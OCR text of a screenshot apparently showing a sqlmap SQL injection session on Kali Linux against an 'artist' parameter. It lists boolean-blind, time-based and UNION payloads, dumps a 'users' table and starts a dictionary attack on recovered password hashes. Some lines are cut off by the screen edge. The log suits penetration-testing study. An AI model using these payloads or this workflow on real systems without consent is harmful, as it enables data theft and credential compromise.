 1 2 3 4
kali@kali: ~
File Actions Edit View Help
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:24:23 /2022-06-15/
[10:24:24] [INFO] resuming back-end DBMS 'mysql'
[10:24:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 1473=1473
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8334 FROM (SELECT(SLEEP(5)))Ujvw)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7988 UNION ALL SELECT
ULL-- -
---
[10:24:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[10:24:26] [INFO] fetching columns for table 'users' in database 'acuart'
[10:24:26] [INFO] fetching entries for table 'users' in database 'acuart'
[10:24:26] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[10:24:36] [INFO] writing hashes to a temporary file
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[10:24:55] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>